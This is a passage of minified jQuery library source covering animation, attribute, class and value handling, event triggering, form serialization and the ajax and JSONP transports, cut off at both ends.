0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var 